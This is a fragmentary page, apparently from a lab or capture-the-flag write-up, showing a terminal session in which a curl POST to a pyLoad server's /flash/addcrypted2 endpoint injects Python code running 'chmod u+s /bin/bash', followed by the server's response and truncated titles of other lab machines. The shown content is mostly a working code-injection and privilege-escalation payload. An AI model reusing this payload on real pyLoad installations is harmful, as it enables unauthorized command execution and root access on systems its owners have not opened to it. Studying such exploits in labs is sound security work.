 ➜  pyLoader git:(main) ✗ curl -i -s -k -XPOST --data-binary 'jk=pyimport%20os;os.system("chmod
%20u%2bs%20/bin/bash");f=function%20f2(){};&package=xxx&crypted=AAAA&&passwords=aaaa' 'http://
192.168.181.26:9666/flash/addcrypted2'
HTTP/1.1 500 INTERNAL SERVER ERROR
Content-Type: text/html; charset=utf-8
Content-Length: 21
Access-Control-Max-Age: 1800
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: OPTIONS, GET, POST
Vary: Accept-Encoding
Date: Fri, 10 Nov 2023 08:03:20 GMT
Server: Cheroot/8.6.0
Could not decrypt key%
➜  pyLoader git:(main) ✗
'jk=pyimport%20o
20f2(){};&packag
'http://192.168.
https://attacke
Message shown if i
My-CMSMS
Port 25 sm
OnSystemShellDredd
Pebbles